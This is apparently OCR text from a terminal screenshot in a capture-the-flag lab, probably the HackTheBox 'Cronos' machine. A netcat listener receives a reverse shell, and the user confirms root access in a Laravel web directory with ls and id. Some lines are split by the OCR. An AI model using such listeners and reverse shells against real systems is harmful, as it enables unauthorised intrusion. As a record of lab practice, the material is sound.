 (Run: "touch ~/.hushlogin" to hide this message)
l ┌──(root💀kali)-[~]
└─# nc -nlvp 1335
listening on [any] 1335 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.227
.211] 40556
bash: cannot set terminal process group (1598): Inap
propriate ioctl for device
- bash: no job control in this shell
root@cronos:/var/www/laravel#
root@cronos:/var/www/laravel# ls
ls
app
artisan
p bootstrap
CHANGELOG.md
composer.json
composer.lock
composer.phar
config
database
package.json
phpunit.xml
public
readme.md
resources
routes
server.php
storage
tests
vendor
webpack.mix.js
root@cronos:/var/www/laravel# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cronos:/var/www/laravel#
"kali" 04:24 29-Dec-22